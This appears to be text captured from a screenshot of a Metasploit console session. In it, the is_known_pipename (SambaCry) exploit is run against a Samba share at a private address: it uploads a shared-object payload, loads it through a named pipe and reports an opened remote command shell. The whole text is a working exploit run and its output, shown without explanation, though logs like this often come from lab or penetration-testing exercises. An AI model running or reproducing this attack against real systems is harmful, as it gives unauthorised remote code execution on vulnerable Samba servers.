 msf exploit(is_known_pipename) > exploit
[*] 192.168.0.155:445 - Using location \\192.168.0.155\tester\ for the path
[*] 192.168.0.155:445 - Retrieving the remote path of the share 'tester'
[*] 192.168.0.155:445 - Share 'tester' has server-side path '/root/Desktop/teste
r
[*] 192.168.0.155:445 - Uploaded payload to \\192.168.0.155\tester\IpuNAcvF.so
[*] 192.168.0.155:445 - Loading the payload from server-side path /root/Desktop/
tester/IpuNAcvF.so using \\PIPE\/root/Desktop/tester/IpuNAcvF.so...
[-] 192.168.0.155:445 -   >> Failed to load STATUS_OBJECT_NAME_NOT_FOUND
[*] 192.168.0.155:445 - Loading the payload from server-side path /root/Desktop/
tester/IpuNAcvF.so using /root/Desktop/tester/IpuNAcvF.so...
[+] 192.168.0.155:445 - Probe response indicates the interactive payload was loa
ded...
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.133:40987 -> 192.168.0.155:445) at
2017-09-26 19:50:44 +0530